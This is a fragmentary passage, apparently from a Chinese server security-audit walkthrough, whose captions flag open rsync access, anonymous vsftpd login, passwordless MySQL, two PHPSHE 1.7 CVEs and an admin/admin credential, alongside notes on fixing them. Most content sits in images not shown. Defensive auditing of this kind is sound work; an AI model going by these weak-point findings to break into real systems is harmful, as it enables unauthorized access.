

12、分析服务,及网络连接

存在网络连接的服务





rsync服务

未设置访问控制和访问认证

可以未授权访问

修复配置

Apache服务







Vsftp服务

未关闭匿名登录

修复

ssh服务



Mysql服务



存在无密码登录

修复

并且配置中存在密码





13、查网站CMS框架漏洞

PHPSHE1.7商业版

Phpshe v1.7 SQL盲注漏洞(CVE-2019-9626)

Phpshe (XXE)CVE-2019-9761







14、查后台数据库是否有弱口令,空口令等

admin账号密码也是admin

无其他用户

暂无评论内容